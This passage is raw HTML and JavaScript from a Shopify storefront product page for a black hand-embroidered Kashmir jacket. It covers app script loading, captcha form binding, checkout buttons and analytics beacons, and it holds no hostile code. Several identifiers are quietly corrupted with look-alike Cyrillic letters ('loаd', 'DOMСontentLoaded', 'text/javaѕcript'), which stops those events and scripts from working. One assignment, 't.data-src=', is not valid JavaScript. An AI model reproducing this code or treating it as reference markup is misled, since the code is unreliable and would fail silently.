  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1564432976\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1574120507\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1595429350\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1604268118\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1611346956\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1616776629\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1626198719\u0026shop=kashmir-designs.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=kashmir-designs.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/3813e897ff0125c23deff334e\/4523053977164ad9b596b1396.js?shop=kashmir-designs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('loаd', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":20916433,"offset":-18000,"reqid":"78d24650-2ef5-433d-889e-71ab56ab1a88-1768356692","pageurl":"kashmirdesigns.com\/products\/aura-jacket-dinner-evening-black-dress-coat-floral-hand-embroidered-kashmir","u":"82d6cea2fe3b","p":"product","rtyp":"product","rid":4576125026377};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" type="text/javaѕcript" crossorigin="anonymous"></script>
<script type="text/javaѕcript" crossorigin="anonymous" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <script type="text/javascript">
      
        var price_format="${{amount}} USD";
        window.shopCurrency = "USD";
        window.supported_currencies = "$:USD|£:GBP|€:EUR";
    </script>
<div id='evm-freeshipping'></div><script async='' data-src='https://freeshippingbar.herokuapp.com/embed.js' data-price ='0' data-freeshipping-id='kashmir-designs.myshopify.com'></script><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 20916433,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 20916433,storefrontBaseUrl: "https://kashmirdesigns.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"162660638","configuration":"{\"tagID\":\"2613139549995\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kashmir Designs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kashmir-designs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/kashmirdesigns.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":395.0,"currencyCode":"USD"},"product":{"title":"Aura Jacket Dinner Evening Black Dress Coat Floral Hand Embroidered Kashmir","vendor":"Kashmir Designs","id":"4576125026377","untranslatedTitle":"Aura Jacket Dinner Evening Black Dress Coat Floral Hand Embroidered Kashmir","url":"\/products\/aura-jacket-dinner-evening-black-dress-coat-floral-hand-embroidered-kashmir","type":"Hand Embroidered Kashmir Jacket Short"},"id":"31844084875337","image":{"src":"\/\/kashmirdesigns.com\/cdn\/shop\/products\/67e8472b-1498-5976-8500-702ac95ef2b9.jpg?v=1616280961"},"sku":"3JSW07","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://kashmirdesigns.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"20916433","storefrontBaseUrl":"https:\/\/kashmirdesigns.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":395.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Aura Jacket Dinner Evening Black Dress Coat Floral Hand Embroidered Kashmir\",\"vendor\":\"Kashmir Designs\",\"id\":\"4576125026377\",\"untranslatedTitle\":\"Aura Jacket Dinner Evening Black Dress Coat Floral Hand Embroidered Kashmir\",\"url\":\"\/products\/aura-jacket-dinner-evening-black-dress-coat-floral-hand-embroidered-kashmir\",\"type\":\"Hand Embroidered Kashmir Jacket Short\"},\"id\":\"31844084875337\",\"image\":{\"src\":\"\/\/kashmirdesigns.com\/cdn\/shop\/products\/67e8472b-1498-5976-8500-702ac95ef2b9.jpg?v=1616280961\"},\"sku\":\"3JSW07\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4576125026377,"gid":"gid:\/\/shopify\/Product\/4576125026377","vendor":"Kashmir Designs","type":"Hand Embroidered Kashmir Jacket Short","handle":"aura-jacket-dinner-evening-black-dress-coat-floral-hand-embroidered-kashmir","variants":[{"id":31844084875337,"price":39500,"name":"Aura Jacket Dinner Evening Black Dress Coat Floral Hand Embroidered Kashmir","public_title":null,"sku":"3JSW07"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4576125026377,"requestId":"78d24650-2ef5-433d-889e-71ab56ab1a88-1768356692"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 20916433,
      theme_id: 120150949961,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kashmirdesigns.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":20916433,"isMerchantRequest":null,"themeId":120150949961,"themeCityHash":"8045430117926182617","contentLanguage":"en","currency":"USD","eventMetadataId":"e1c60337-e60c-498d-a75b-f716b4ed8e8b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4576125026377,"requestId":"78d24650-2ef5-433d-889e-71ab56ab1a88-1768356692","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31844084875337,"productId":4576125026377,"productGid":"gid:\/\/shopify\/Product\/4576125026377","name":"Aura Jacket Dinner Evening Black Dress Coat Floral Hand Embroidered Kashmir","price":"395.00","sku":"3JSW07","brand":"Kashmir Designs","variant":null,"category":"Hand Embroidered Kashmir Jacket Short","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31844084875337,"productId":4576125026377,"productGid":"gid:\/\/shopify\/Product\/4576125026377","name":"Aura Jacket Dinner Evening Black Dress Coat Floral Hand Embroidered Kashmir","price":"395.00","sku":"3JSW07","brand":"Kashmir Designs","variant":null,"category":"Hand Embroidered Kashmir Jacket Short","nonInteraction":true,"remote":false,"referer":"https:\/\/kashmirdesigns.com\/products\/aura-jacket-dinner-evening-black-dress-coat-floral-hand-embroidered-kashmir"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kashmirdesigns.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="20916433"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="120150949961"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
